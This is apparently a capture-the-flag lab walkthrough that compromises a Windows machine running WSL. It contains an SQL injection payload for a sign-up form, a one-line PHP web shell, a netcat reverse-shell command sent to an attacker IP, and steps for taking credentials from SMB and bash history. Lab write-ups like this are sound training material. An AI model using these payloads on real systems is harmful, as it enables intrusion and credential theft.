
Network Enumeration
To begin our exploration of the network, let’s initiate an nmap scan in order to identify all open ports.

WEB Enumeration
Run a gobuster scan to find for hidden directories.
Port 8808
Port 80
Tried SQLi on the login page but there wasn’t any success. Decided to create an account to look through the system.

After some trial and error exploring the “Change Password” and “Contact Us” page, I decided to try SQL injections on the sign up page.
Use the following payload = test' or 1=1-- -

And we get access.

We find the tyler account and the password. tyler / 92g!mA8BGjOirkL%OG*&
Initial Foothold
SMB Enumenration
Let’s try enumerating SMB with the new creds.

We get read and write access to the new site.
Access the share and we can see that the new site is same on port 8808.

We can see the site utilizes the PHP language.

Create a PHP webshell with the following script.
<?php system($_REQUEST['cmd']); ?>
Execute the URL with the webshell commands.
http://10.129.92.28:8808/webshell.php?cmd=nc+-e+cmd.exe+10.10.14.18+1234And we get a shell.



We can find the user.txt in the desktop.
Elevate privilege
While exploring the machine we come across the distro folder with ubuntu inside. This suggests that this machine is running the WSL , Windows sub system for Linux.


Let search for the wsl.exe and bash.exe to confirm.
Once we find the file, lets execute it and we get a linux root shell.
We can look at the bash history to find the admin creds.


We can either login via SMB to get the root.txt or use psexec to spawn a shell.
The root.txt flag is in the desktop.